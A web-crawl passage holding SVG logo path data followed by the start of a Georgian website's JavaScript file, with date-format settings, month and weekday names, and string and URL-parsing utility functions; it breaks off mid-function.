	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="47.9398" y1="18.5346" x2="51.1147" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st15" d="M51.1,20.1c0,0.2,0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.3c0-0.1,0-0.1,0-0.2
		c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1-0.1,0.1-0.1,0.2-0.2l0.4,0.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.1,0.2
		c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2v0.2c0,0.1,0,0.2,0.1,0.4s0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0.1,0.5,0.1
		c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-0.6c0-0.1,0-0.2,0-0.3
		c0-0.1-0.1-0.2-0.1-0.3s-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1h-0.5v-0.5H50c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
		c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.3
		s-0.2-0.1-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.2
		c0,0.1-0.1,0.2-0.1,0.2v0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1l-0.4,0.2
		c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4v-0.2c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.5-0.3
		c0.2-0.1,0.4-0.1,0.6-0.1c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.4s0.1,0.3,0.1,0.5v0.3
		c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.2-0.4,0.3c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3V20.1z"/>
	<linearGradient id="SVGID_13_" gradientUnits="userSpaceOnUse" x1="51.8557" y1="18.5346" x2="55.0306" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st16" d="M55,20.2c0,0.2,0,0.4-0.1,0.6c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0.1-0.5
		c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0.1-0.2,0.2-0.2,0.2
		c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.4c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.2,0.8,0.2
		c0.2,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-3.3c0-0.1,0-0.2-0.1-0.3
		c0-0.1-0.1-0.2-0.2-0.3s-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3l-0.4,0.3c-0.2-0.3-0.3-0.6-0.3-0.9
		c0-0.2,0-0.4,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.6V20.2z"/>
	<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="55.8871" y1="18.4939" x2="63.0278" y2="18.4939">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st17" d="M63,17.8c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.3,0.2l-0.3-0.3c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.2,0.2-0.3,0.3-0.5
		c0.1-0.2,0.2-0.3,0.2-0.5c0-0.2,0.1-0.3,0.1-0.5v-0.5c0-0.2,0-0.4-0.1-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.3,0,0.4v1.2h-0.5
		v-1.2c0-0.1,0-0.3,0-0.4c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1
		c-0.1,0.1-0.2,0.1-0.2,0.3c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.4v1.2h-0.5v-1.2c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2-0.1-0.3
		c-0.1-0.1-0.1-0.2-0.3-0.2s-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1s-0.2,0.2-0.3,0.3s-0.1,0.3-0.2,0.4c0,0.2,0,0.3,0,0.5l0,0.5
		c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.3,0.2,0.5,0.3,0.8,0.4c0.3,0.1,0.6,0.2,1,0.3
		c0.4,0.1,0.7,0.1,1.1,0.1h0.6v0.5h-0.5c-0.5,0-1,0-1.4-0.1c-0.4-0.1-0.8-0.2-1.2-0.4c-0.3-0.2-0.7-0.4-0.9-0.6
		c-0.3-0.2-0.5-0.5-0.7-0.7c-0.2-0.3-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9l0-0.6c0-0.3,0-0.5,0.1-0.7c0.1-0.2,0.1-0.4,0.3-0.6
		c0.1-0.2,0.3-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3
		c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0
		c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.2,0.2-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.3,0.3,0.5C63,16.7,63,17,63,17.2V17.8z"/>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="63.804" y1="18.5346" x2="66.9831" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st18" d="M67,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		C65,21,65.2,21,65.4,21c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z
		"/>
	<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="69.2709" y1="18.5346" x2="74.6211" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st19" d="M74.5,20.1c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.7,0.3
		c-0.3,0.1-0.5,0.1-0.9,0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.2-0.1-0.3-0.1-0.6l0.5,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2
		s0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.6,0c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.1-0.3,0.1-0.5v-0.2c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.1h-0.4
		v-0.5h0.4c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2s0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.4v-0.2c0-0.2,0-0.3,0-0.5
		c0-0.1-0.1-0.3-0.1-0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.3
		c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.5v0.4c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3
		c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7v-0.4
		c0-0.3,0-0.5,0.1-0.8c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.3-0.3,0.5-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.5
		c0.1,0.2,0.1,0.4,0.1,0.6v0.2c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.6,0.2
		c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.2,0,0.4V20.1z M71.8,17.3c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.1,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.2
		c0.1,0,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5V17.3z"/>
	<linearGradient id="SVGID_17_" gradientUnits="userSpaceOnUse" x1="75.5132" y1="18.5346" x2="81.0225" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st20" d="M80.5,17.9c0-0.3,0-0.5,0-0.7c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1
		c-0.6,0-1,0.4-1,1.2v2.4H78v-2.4c0-0.4-0.1-0.7-0.2-0.9C77.6,16.1,77.4,16,77,16c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
		c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.5,0,0.8v1c0,0.2,0,0.3,0,0.5c0,0.2,0,0.3,0.1,0.5c0,0.2,0.1,0.3,0.1,0.4
		c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2C76.9,21,77,21,77.1,21v0.5c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0-0.6v-1c0-0.2,0-0.4,0-0.6
		c0-0.2,0-0.4,0.1-0.5c0-0.2,0.1-0.3,0.2-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1
		c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.1,0.1-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.1,0.4,0.3
		c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.2,0.5c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6l0,1.1c0,0.2,0,0.4,0,0.6
		c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.2-0.1,0.4-0.2,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.5,0.1V21
		c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.7c0-0.3,0.1-0.5,0.1-0.8V17.9z"/>
	<linearGradient id="SVGID_18_" gradientUnits="userSpaceOnUse" x1="81.8401" y1="18.5384" x2="87.3451" y2="18.5384">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st21" d="M87.3,19.6c0,0.1,0,0.2-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0.1-0.3,0.1-0.4,0.1V21c0.1,0,0.3,0,0.4-0.1s0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.3,0.2-0.5
		c0.1-0.2,0.1-0.3,0.1-0.5v-0.6c0-0.3,0-0.5-0.1-0.6c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.2-0.1,0.3-0.1,0.6v0.9h-0.5V19c0-0.2,0-0.4-0.1-0.6
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.6c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.3,0.1v0.5c-0.2,0-0.3,0-0.5-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.1,0-0.3,0-0.4v-0.6c0-0.3,0-0.6,0.1-0.9
		c0-0.3,0.1-0.6,0.2-0.8c0.1-0.3,0.3-0.5,0.5-0.7c0.2-0.2,0.4-0.4,0.8-0.6c0.3-0.2,0.7-0.3,1.1-0.4c0.4-0.1,0.9-0.1,1.5-0.1V16
		c-0.4,0-0.9,0-1.2,0.1c-0.4,0.1-0.7,0.2-1,0.3c-0.3,0.1-0.5,0.3-0.7,0.5c-0.2,0.2-0.3,0.4-0.5,0.6l0.3-0.1l0.5-0.1
		c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.5c0.1-0.2,0.2-0.4,0.3-0.5
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.2,0.5,0.3
		c0.1,0.1,0.3,0.3,0.3,0.5c0.1,0.2,0.1,0.5,0.1,0.8V19.6z"/>
	<linearGradient id="SVGID_19_" gradientUnits="userSpaceOnUse" x1="88.0824" y1="18.5346" x2="91.2657" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st22" d="M91.3,19.9c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7V19c0-0.2,0-0.4,0.1-0.6
		c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.2,0.7-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0.1
		c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3v-1.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1,0.1-0.2,0.2s-0.1,0.1-0.1,0.2V17h-0.5v-0.4
		c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.1,0.5L91.3,19.9z M90.7,19c0-0.2,0-0.4-0.1-0.5
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1-0.1,0.3-0.1,0.4v0.8c0,0.2,0,0.3,0.1,0.5c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.3-0.5,0.3-0.9V19z"/>
	<linearGradient id="SVGID_20_" gradientUnits="userSpaceOnUse" x1="92.1527" y1="18.5346" x2="95.3318" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st23" d="M95.3,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5s0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.rsg.ge/allscript.js?v=1592901640
body_size: 148593
content:


var SQLDateFormat="Y-m-d";

var ProjectDateFormat="d/m/Y";

var ProjectTimeFormat="H:i:s";

var ProjectDateTimeFormat="d/m/Y H:i:s";


var WeekDayStrForDate=new Array(
'ორშ',
'სამ',
'ოთხ',
'ხუთ',
'პარ',
'შაბ',
'კვი'
);

var MonthNamesForDate =new Array(
'იანვარი',
'თებერვალი',
'მარტი',
'აპრლი',
'მაი',
'ივნისი',
'ივლისი',
'აგვისტო',
'სექტემბერი',
'ოქტომბერი',
'ნოემბერი',
'დეკემბერი'
);
var svgNS = "http://www.w3.org/2000/svg";
var xlinkNS = "http://www.w3.org/1999/xlink";
//--------------------------------------------------------------
//--------------------------------------------------------------
//--------------------------------------------------------------

/* jc_string.js */

/**
 * js_string - JavaScript JooCha Library
 *
 * Functions collection for work to strings 
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

function intval(v)
{
  return parseInt(v);
}
//---------------------------------------------------------------------------
function floatval(v)
{
  return parseFloat(v);
}
//-------------------
function str2Int(v)
{
   var ret=0;
   if(!v)return parseInt(ret);
   var r=String(v).match(/[\-0-9]+/i);
   if(!r)return parseInt(0);
   return parseInt(r[0]);
}
//-------------------
function str2Float(v)
{
   var ret=0.0;
   if(!v)return parseFloat(ret);
   var r=String(v).match(/[\-0-9\.]+/i);
   if(!r)return parseFloat(0);
   return parseFloat(r[0]);
}
//---------------------------------------------------------------------------
function strlen(str) 
{
  return String(str).length;
}
//---------------------------------------------------------------------------
function ltrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=0;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos<=string.length)){pos++};
	return string.substr(pos);
}
//---------------------------------------------------------------------------
function rtrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=string.length-1;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos>=0)){pos--};
return string.substring(0,pos+1);
}
//---------------------------------------------------------------------------
function trim(string,chars)
{
	chars=chars||" \t\n\r";
	return ltrim(rtrim(string,chars),chars);
}
//---------------------------------------------------------------------------
function URLToArray(urlpars)
{
var itms=String(urlpars).split('?');
if(itms.length>1)urlpars=itms[itms.length-1];

var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
   var vl=urlpars[ky];
   vl=String(vl).split("=");
   ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
}
return ret;
}
//---------------------------------------------
function URLSumArray(urlpars)
{
var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
   var vl=urlpars[ky];
   vl=String(vl).split("=");
   var vvv=trim(vl[1]," =&");
   var kkk=trim(vl[0]," =&");
   var v2=ret[kkk];
   switch(vvv.charAt(0))
   {
	case '+':ret[kkk]=parseFloat(v2) + parseFloat(vvv.substring(1));break;
	case '-':ret[kkk]=parseFloat(v2) + (parseFloat(vvv.substring(1)));break;
	case '*':ret[kkk]=parseFloat(v2) * parseFloat(vvv.substring(1));break;
	case '/':ret[kkk]=parseFloat(v2) / parseFloat(vvv.substring(1));break;
	case '%':ret[kkk]=parseFloat(v2) % parseFloat(vvv.substring(1));break;
	case '.':ret[kkk]=v2+vvv.substring(1);break;
   default:ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
   }
   
}
return ret;
}
//---------------------------------------------
function reloadPage( param ){
    var url = window.location.href;
    if(param)url += ((url.indexOf('?') > -1?"&":"?") + param);
    window.location.href = url;
}
//---------------------------------------------
function loadPage(url){
    window.location.href = url;
}
//---------------------------------------------
function ArrayToURL(arr,removenull)
{
    if(!removenull)removenull=1;

	var ret="";
	for(var ky in arr)
	if(typeof(arr[ky]) != "function")
	{
		var vl=arr[ky];
		if((removenull && vl) || (!removenull))
		{
			ret+="&"+ky+"="+encodeURIComponent(vl);
		}
	}
return trim(ret,"&");
}

//---------------------------------------------------------------------------
function getLinkEx(lnk,removenull,URLSum)
{
   var itms=String(lnk).split('?');
   var dp=lnk;
   var yes=0;
   var befLnk="";
   if(itms.length>1)
   {
       yes=1;
       befLnk=trim(itms[0],' ?')+'?';
       dp=trim(itms[1],'?');
   }else {
